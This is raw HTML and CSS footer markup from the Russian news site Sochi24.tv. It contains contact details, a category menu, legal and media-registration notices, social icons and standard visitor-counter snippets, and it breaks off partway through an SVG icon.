.tdc-columns{width:100%}.tdi_297:before,.tdi_297:after{display:table}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_297{margin-left:-15px;margin-right:-15px}.tdi_297 .tdc-row-video-background-error,.tdi_297>.vc_column,.tdi_297>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_297{margin-left:-10px;margin-right:-10px}.tdi_297 .tdc-row-video-background-error,.tdi_297>.vc_column,.tdi_297>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){@media (min-width:768px){.tdi_297{margin-left:0;margin-right:0}.tdi_297 .tdc-row-video-background-error,.tdi_297>.vc_column,.tdi_297>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}}.tdi_297{padding-top:60px!important;padding-bottom:30px!important;position:relative}.tdi_297 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_297{padding-top:40px!important;padding-bottom:30px!important}}@media (max-width:767px){.tdi_297{padding-top:50px!important;padding-bottom:60px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_297{padding-top:60px!important;padding-bottom:40px!important}}</style><div class="tdi_296_rand_style td-element-style" ><style>.tdi_296_rand_style{background-color:var(--base-color-1)!important}</style></div><div class="vc_column tdi_299  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_299{vertical-align:baseline}.tdi_299>.wpb_wrapper,.tdi_299>.wpb_wrapper>.tdc-elements{display:block}.tdi_299>.wpb_wrapper>.tdc-elements{width:100%}.tdi_299>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_299>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_301  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_301{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_301,.tdi_301 .tdc-inner-columns{display:block}.tdi_301 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_301{margin-left:0;margin-right:0}.tdi_301>.vc_column_inner,.tdi_301>.tdc-inner-columns>.vc_column_inner{padding-left:0;padding-right:0}}.tdi_301{margin-bottom:50px!important;border-color:rgba(255,255,255,.25)!important;border-style:solid!important;border-width:0!important}.tdi_301 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_301{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_301{margin-bottom:30px!important}}@media (max-width:767px){.tdi_301{margin-bottom:30px!important;width:100%!important}}</style><div class="vc_column_inner tdi_303  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_303{vertical-align:baseline}.tdi_303 .vc_column-inner>.wpb_wrapper,.tdi_303 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_303 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_303 .vc_column-inner,.tdi_303 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_303 .vc_column-inner>.wpb_wrapper,.tdi_303 .vc_column-inner>.wpb_wrapper .tdc-elements{flex-direction:column}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_304 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_304" ><style>.tdi_304{margin-top:-12px!important}@media (max-width:767px){.tdi_304{margin-top:0!important;margin-bottom:10px!important}}</style><style>.tdi_304 .tdb-logo-a,.tdi_304 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_304 .tdb-logo-svg-wrap{max-width:70px;margin-top:0;margin-bottom:0;margin-right:0;margin-left:0;display:block}.tdi_304 .tdb-logo-svg-wrap svg{width:70px!important;height:auto}.tdi_304 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_304 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_304 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_304 .tdb-logo-img-wrap{display:block}.tdi_304 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_304 .tdb-logo-text-title{display:block;color:#fff}.tdi_304 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_304 .tdb-logo-icon{top:0;display:block}.tdi_304 .tdb-logo-svg-wrap>*{fill:#fff}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sochi24.tv/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr.png" src="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr-300x59.png" alt="Logo"  title=""  /></span></a></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_306  td_separator_solid td_separator_align_left"><span style="border-color:var(--accent-color-1);border-width:2px;width:%;"></span><style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #ebebeb}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #ebebeb}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#ebebeb}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*=border-width]){border-style:none}.tdi_306{margin-bottom:0!important;padding-top:10px!important;padding-left:20px!important;width:80%!important}@media (min-width:768px) and (max-width:1018px){.tdi_306{width:55%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_306{width:60%!important}}@media (max-width:767px){.tdi_306{padding-left:0!important;width:20%!important}}</style></div><div class="td_block_wrap td_block_list_menu tdi_307 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_307" ><style>.tdi_307{margin-bottom:0!important;width:30%!important}@media (max-width:767px){.tdi_307{width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_307{width:50%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_307{width:40%!important}}</style><style>body .tdi_307 ul{text-align:right;justify-content:flex-end;margin:0}body .tdi_307 ul li a{justify-content:flex-end}body .tdi_307 .td-blm-menu-item-txt{flex-grow:unset}body .tdi_307 ul li{margin-right:12px}body .tdi_307 ul li:last-child{margin-right:0}body .tdi_307 a,body .tdi_307 .td-blm-sub-icon{color:#fff}body .tdi_307 li.current-menu-item>a,body .tdi_307 li.current-menu-ancestor>a,body .tdi_307 li.current-category-ancestor>a,body .tdi_307 li.current-page-ancestor>a,body .tdi_307 a:hover,body .tdi_307 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_307 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_307 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_307 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_307 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdi_307 li{font-size:13px!important;line-height:2.2!important;font-weight:500!important;text-transform:uppercase!important}@media (min-width:768px) and (max-width:1018px){body .tdi_307 ul li{margin-right:6px}body .tdi_307 ul li:last-child{margin-right:0}}@media (max-width:767px){body .tdi_307 ul{text-align:center;justify-content:center}body .tdi_307 ul li a{justify-content:center}body .tdi_307 .td-blm-menu-item-txt{flex-grow:unset}body .tdi_307 ul li{margin-right:20px}body .tdi_307 ul li:last-child{margin-right:0}}</style><div class="td-block-title-wrap"></div><div id=tdi_307 class="td_block_inner td-fix-index"><div class="menu-td-demo-top-menu-container"><ul id="menu-td-demo-top-menu-3" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1275"><a href="#"><span class="td-blm-menu-item-txt">Редакция</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1276"><a href="/kontakty/"><span class="td-blm-menu-item-txt">Контакты</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94902"><a href="https://sochi24.tv/vakansii/"><span class="td-blm-menu-item-txt">Вакансии</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1278"><a href="/uslugi/"><span class="td-blm-menu-item-txt">Реклама</span></a></li></ul></div></div></div></div></div></div></div><div class="vc_row_inner tdi_309  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_309{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_309,.tdi_309 .tdc-inner-columns{display:block}.tdi_309 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_311  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_311{vertical-align:baseline}.tdi_311 .vc_column-inner>.wpb_wrapper,.tdi_311 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_311 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_312 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_312" ><style>.tdi_312{padding-right:20px!important}@media (max-width:767px){.tdi_312{margin-bottom:30px!important;padding-right:0!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_312{padding-right:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_312{padding-right:0!important}}</style><style>.tdi_312{text-align:left!important}.tdi_312 .tdm-descr{color:#fff;font-size:16px!important;line-height:1.8!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_312 .tdm-descr{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_312 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr"><div style="color: #FFFFFF;"><p style="text-align: left;"> <strong>Приёмная</strong>: <a href="tel:+79667799600">+7 966 779-96-00</a> <a href="tel:+78622640045">+7 862 264-00-45</a><br><strong>Рекламный отдел:</strong> <a href="tel:+79622647070">+7 962 264 70 70</a></p><p style="text-align: left;"><strong>Телефон редакции:</strong> <a href="tel:2351020">235-10-20</a></p><p style="text-align: left;"><strong>WhatsApp, Telegram:</strong> <a href="tel:+79882351020">+7 988 235-10-20</a> (для фото и видео)</p><p> <strong>Email редакции:</strong> <a href="mailto:news@maksmedia.ru">news@maksmedia.ru</a><br> <strong>Заказать рекламу:</strong> <a href="https://maksmedia.ru/contacts/">https://maksmedia.ru/contacts/</a> <a href="mailto:reclama@maksmedia.ru">reclama@maksmedia.ru</a><br> <strong>Для резюме:</strong> <a href="mailto:corp@maksmedia.ru">corp@maksmedia.ru</a><br> <strong>Сетевое издание «Sochi24.tv»</strong></p><p> <strong>Связаться по вопросам партнерства:</strong> <a href="mailto:mail@maksmedia.ru">mail@maksmedia.ru</a><br> <a href="/informacija-ob-ogranichenijah/">Информация об ограничениях</a><br> <a href="/politika-ispolzovanija-cookies/">Политика использования cookies</a><br> <a href="/rekomendatelnye-sistemy/">Рекомендательные системы</a><br> <a href="/rules/">Политика конфиденциальности и обработки персональных данных и правила использования сайта</a><br> Этот сайт защищен reCAPTCHA и Google. Применяются <a href="https://policies.google.com/privacy" target="_blank">Политика конфиденциальности</a> и <a href="https://policies.google.com/terms" target="_blank">Условия использования</a></p></div></p></div><div class="td_block_wrap td_block_raw_css tdi_313 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_313" ><div id=tdi_313 class="td_block_inner td-fix-index"><style>.td-line-on-title .tdm-title-line{left:6px}</style></div></div></div></div></div><div class="vc_column_inner tdi_315  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_315{vertical-align:baseline}.tdi_315 .vc_column-inner>.wpb_wrapper,.tdi_315 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_315 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_315{padding-left:60px!important;width:21%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_315{padding-left:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_315{padding-left:20px!important}}@media (max-width:767px){.tdi_315{margin-bottom:40px!important;padding-left:0!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_316 tdm-content-horiz-left td-pb-border-top td-line-on-title td_block_template_1"  data-td-block-uid="tdi_316" ><style>.tdi_316{padding-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_316{padding-bottom:15px!important}}@media (max-width:767px){.tdi_316{padding-bottom:25px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col"><style>.tdi_317 .tdm-title{color:#fff;font-size:18px!important;line-height:1.2!important;font-weight:700!important}.tdi_317 .tdm-title-line{width:2px;height:15px}.tdi_317 .tdm-title-line:after{height:20px;bottom:-100%}</style><div class="tds-title tds-title2 td-fix-index tdi_317 "><h3 class="tdm-title tdm-title-md">Категории</h3><div class="tdm-title-line"></div></div></div></div></div><div class="td_block_wrap td_block_list_menu tdi_318 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_318" ><style>.tdi_318{margin-bottom:0!important}</style><style>body .tdi_318 ul{text-align:left;justify-content:flex-start;margin:0}body .tdi_318 ul li a{justify-content:flex-start}body .tdi_318 .td-blm-menu-item-txt{flex-grow:1}body .tdi_318 a,body .tdi_318 .td-blm-sub-icon{color:#fff}body .tdi_318 li.current-menu-item>a,body .tdi_318 li.current-menu-ancestor>a,body .tdi_318 li.current-category-ancestor>a,body .tdi_318 li.current-page-ancestor>a,body .tdi_318 a:hover,body .tdi_318 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_318 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_318 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_318 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_318 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdi_318 li{font-size:15px!important;line-height:2.2!important;font-weight:500!important}@media (min-width:768px) and (max-width:1018px){body .tdi_318 li{font-size:12px!important}}@media (max-width:767px){body .tdi_318 li{font-size:14px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_318 class="td_block_inner td-fix-index"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-7" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80899"><a href="https://sochi24.tv/category/lenta-novostej/"><span class="td-blm-menu-item-txt">Лента новостей</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107963"><a href="https://sochi24.tv/category/zdorove/"><span class="td-blm-menu-item-txt">Здоровье</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80900"><a href="https://sochi24.tv/category/sport/"><span class="td-blm-menu-item-txt">Спорт</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80902"><a href="https://sochi24.tv/category/proisshestviya/"><span class="td-blm-menu-item-txt">Происшествия</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80903"><a href="https://sochi24.tv/category/obshhestvo/"><span class="td-blm-menu-item-txt">Общество</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-86998"><a href="https://sochidelclub.ru/"><span class="td-blm-menu-item-txt">Деловой клуб Сочи</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109602"><a href="https://sochi24.tv/category/podrobno/"><span class="td-blm-menu-item-txt">Подробно</span></a></li></ul></div></div></div></div></div></div><div class="vc_column_inner tdi_320  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_320{vertical-align:baseline}.tdi_320 .vc_column-inner>.wpb_wrapper,.tdi_320 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_320 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_320{width:27%!important}@media (max-width:767px){.tdi_320{margin-bottom:40px!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_321 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_321" ><style>.tdi_321{padding-right:20px!important}@media (max-width:767px){.tdi_321{margin-bottom:30px!important;padding-right:0!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_321{padding-right:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_321{padding-right:0!important}}</style><style>.tdi_321{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_321 .tdm-descr{color:#fff;font-size:12px!important;line-height:1.8!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_321 .tdm-descr{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_321 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr"> Учредитель сайта: общество с ограниченной ответственностью «МаксПортал», главный редактор  Микшис Михаил Михайлович, Политика ООО «МаксПортал» в отношении обработки персональных данных, предоставляемых пользователями сайта Sochi24.tv, и сведения о реализуемых требованиях к защите персональных данных. 18+ Все права соблюдены. При использовании любых материалов сайта обязательна гиперссылка на сайт Sochi24.tv. При перепечатке в неэлектронном виде обязательна текстовая ссылка на источник - сайт Sochi24.tv. Использование фото- и видеоматериалов без письменного разрешения не допускается. «На информационном ресурсе (сайте) <a href="/rekomendatelnye-tehnologii-v-blokah-platformy-rekomendacij-sparrow/">применяются рекомендательные технологии</a> (информационные технологии предоставления информации на основе сбора, систематизации и анализа сведений, относящихся к предпочтениям пользователей сети «Интернет», находящихся на территории Российской Федерации).» Регистрация СМИ серия Эл № ФС77-83331 от 10.06.2022, выдано Федеральной службой по надзору в сфере связи, информационных технологий и массовых коммуникаций.  ВК49865</p></div></div></div></div></div></div></div></div></div><div id="tdi_322" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_323  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_323,.tdi_323 .tdc-columns{min-height:0}.tdi_323,.tdi_323 .tdc-columns{display:block}.tdi_323 .tdc-columns{width:100%}.tdi_323:before,.tdi_323:after{display:table}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_323{margin-left:-15px;margin-right:-15px}.tdi_323 .tdc-row-video-background-error,.tdi_323>.vc_column,.tdi_323>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_323{margin-left:-10px;margin-right:-10px}.tdi_323 .tdc-row-video-background-error,.tdi_323>.vc_column,.tdi_323>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){@media (min-width:768px){.tdi_323{margin-left:0;margin-right:0}.tdi_323 .tdc-row-video-background-error,.tdi_323>.vc_column,.tdi_323>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}}.tdi_323{padding-top:30px!important;padding-bottom:0!important;position:relative}.tdi_323 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_323{padding-top:40px!important;padding-bottom:30px!important}}@media (max-width:767px){.tdi_323{padding-top:50px!important;padding-bottom:60px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_323{padding-top:60px!important;padding-bottom:40px!important}}</style><div class="tdi_322_rand_style td-element-style" ><style>.tdi_322_rand_style{background-color:var(--base-color-1)!important}</style></div><div class="vc_column tdi_325  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_325{vertical-align:baseline}.tdi_325>.wpb_wrapper,.tdi_325>.wpb_wrapper>.tdc-elements{display:block}.tdi_325>.wpb_wrapper>.tdc-elements{width:100%}.tdi_325>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_325>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_327  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_327{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_327,.tdi_327 .tdc-inner-columns{display:block}.tdi_327 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_329  wpb_column vc_column_container tdc-inner-column td-pb-span3"><style scoped>.tdi_329{vertical-align:baseline}.tdi_329 .vc_column-inner>.wpb_wrapper,.tdi_329 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_329 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_330 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_330" ><style>.tdi_330{padding-right:20px!important}@media (max-width:767px){.tdi_330{margin-bottom:30px!important;padding-right:0!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_330{padding-right:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_330{padding-right:0!important}}</style><style>.tdi_330{text-align:left!important}.tdi_330 .tdm-descr{color:#fff;font-size:16px!important;line-height:1.8!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_330 .tdm-descr{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_330 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr">Создано в IT-ONE.PRO</p></div></div></div></div><div class="vc_column_inner tdi_332  wpb_column vc_column_container tdc-inner-column td-pb-span3"><style scoped>.tdi_332{vertical-align:baseline}.tdi_332 .vc_column-inner>.wpb_wrapper,.tdi_332 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_332 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_333 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_333" ><style>.tdi_333{padding-right:20px!important}@media (max-width:767px){.tdi_333{margin-bottom:30px!important;padding-right:0!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_333{padding-right:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_333{padding-right:0!important}}</style><style>.tdi_333{text-align:left!important}.tdi_333 .tdm-descr{color:#fff;font-family:var(--global-font-2)!important;font-size:16px!important;line-height:1.8!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_333 .tdm-descr{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_333 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr"> <a href="https://metrika.yandex.ru/stat/?id=1626613&amp;from=informer" target="_blank" rel="nofollow noopener"><img class="ym-advanced-informer" style="width: 88px; height: 31px; border: 0;" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" src="https://informer.yandex.ru/informer/1626613/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" alt="Яндекс.Метрика" data-cid="1626613" data-lang="ru" /></a><div style="display: none;"><a href="https://www.liveinternet.ru/click" target="_blank" rel="noopener"><img id="licntFAB5" style="border: 0;" title="LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня" src="[data-uri]" alt="" width="88" height="31" /></a><script>(function(d,s){d.getElementById("licntFAB5").src="https://counter.yadro.ru/hit?t11.6;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script></div></p></div></div></div></div><div class="vc_column_inner tdi_335  wpb_column vc_column_container tdc-inner-column td-pb-span3"><style scoped>.tdi_335{vertical-align:baseline}.tdi_335 .vc_column-inner>.wpb_wrapper,.tdi_335 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_335 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div><div class="vc_column_inner tdi_337  wpb_column vc_column_container tdc-inner-column td-pb-span3"><style scoped>.tdi_337{vertical-align:baseline}.tdi_337 .vc_column-inner>.wpb_wrapper,.tdi_337 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_337 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_337 .vc_column-inner,.tdi_337 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_337 .vc_column-inner>.wpb_wrapper,.tdi_337 .vc_column-inner>.wpb_wrapper .tdc-elements{justify-content:flex-start}.tdi_337{flex-grow:0}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon tdi_338 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_338"   ><style>.tdi_338{margin-right:8px!important}</style><style>.tdi_338 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_338 i,.tdi_338 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://ok.ru/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_339{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#f70}.tdi_339:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_339 svg{fill:#fff}.tdi_339 svg *{fill:inherit}body .tdi_338:hover .tdi_339:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_338:hover .tdi_339 svg{fill:@text_hover_color}body .tdi_338:hover .tdi_339 svg *{fill:inherit}.tdi_339:after{background-color:#f70}.tdi_338:hover .tdi_339:after{opacity:1}.tdi_338:hover .tdi_339:before{color:#fff}.tdi_338:hover .tdi_339 svg{fill:#fff}.tdi_338:hover .tdi_339 svg *{fill:inherit}.tdi_339,.tdi_339:after{border-radius:4px}.tdi_338:hover .tdi_339,.tdi_338:hover .tdi_339:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-odnoklassniki tdi_339 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_340 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_340"   ><style>.tdi_340{margin-right:8px!important}</style><style>.tdi_340 svg{width:16px;height:auto}.tdi_340 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_340 i,.tdi_340 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://vk.com/video/@sochi24tv" target="_blank" aria-label="icon"><style>.tdi_341{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#fff}.tdi_341:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#ff2b42}.tdi_341 svg{fill:#ff2b42}.tdi_341 svg *{fill:inherit}body .tdi_340:hover .tdi_341:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_340:hover .tdi_341 svg{fill:@text_hover_color}body .tdi_340:hover .tdi_341 svg *{fill:inherit}.tdi_341:after{background-color:#fff}.tdi_340:hover .tdi_341:after{opacity:1}.tdi_340:hover .tdi_341:before{color:#ff2b42}.tdi_340:hover .tdi_341 svg{fill:#ff2b42}.tdi_340:hover .tdi_341 svg *{fill:inherit}.tdi_341,.tdi_341:after{border-radius:4px}.tdi_340:hover .tdi_341,.tdi_340:hover .tdi_341:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_341 td-fix-index "><div class="tds-icon-svg" ><svg width="100" height="100" viewBox="0 0 100 100" fill="none" xmlns="http://www.w3.org/2000/svg"> <path fill-rule="evenodd" clip-rule="evenodd" d="M99.1212 21.6657C98.2425 15.1305 96.4852 10.5448 92.9706 7.03017C89.4559 3.51554 84.8703 1.75818 78.335 0.879482C77.7223 0.7971 77.0926 0.72244 76.4449 0.65478C70.1842 0.000732422 62.2542 0.000732422 52 0.000732422H48C36.989 0.000732422 28.658 0.000732422 22.196 0.810537C15.3769 1.66501 10.6385 3.42111 7.02944 7.03017C3.5148 10.5448 1.75745 15.1305 0.87875 21.6657C0.796367 22.2784 0.721708 22.9082 0.654048 23.5558C0 29.8165 0 37.7465 0 48.0007V52.0007C0 63.0117 0 71.3427 0.809804 77.8047C1.66428 84.6238 3.42037 89.3622 7.02944 92.9713C10.0507 95.9926 13.8634 97.7152 19.0257 98.6975C25.8735 100.001 35.0966 100.001 48 100.001H52C63.315 100.001 71.8 100.001 78.335 99.122C84.8703 98.2433 89.4559 96.4859 92.9706 92.9713C95.9918 89.95 97.7145 86.1373 98.6968 80.9751C100 74.1272 100 64.9041 100 52.0007V48.0007C100 36.6857 100 28.2007 99.1212 21.6657ZM42.53 31.5607C41.3 33.2407 41.3 36.1607 41.3 42.0007V58.0007C41.3 63.8307 41.3 66.7507 42.53 68.4407C43.6 69.9107 45.24 70.8607 47.05 71.0507C49.1216 71.2698 51.6296 69.8225 56.6487 66.9261L70.6952 58.8126C75.6552 55.9447 78.1476 54.5036 78.99 52.6107C79.73 50.9507 79.73 49.0507 78.99 47.3907C78.14 45.4907 75.62 44.0307 70.56 41.1107L56.71 33.1107C51.65 30.1907 49.12 28.7307 47.05 28.9507C45.24 29.1407 43.6 30.0907 42.53 31.5607ZM27.1346 95.6345C25.3587 95.5172 23.7197 95.3623 22.1985 95.1577C16.1065 94.3387 12.5055 92.7905 9.85786 90.1429C7.21022 87.4952 5.66206 83.8942 4.84301 77.8023C4.00849 71.5952 4 63.4275 4 52.0007V48.0007C4 36.5739 4.00849 28.4062 4.84301 22.1992C5.66206 16.1072 7.21022 12.5062 9.85786 9.8586C12.5055 7.21095 16.1065 5.66279 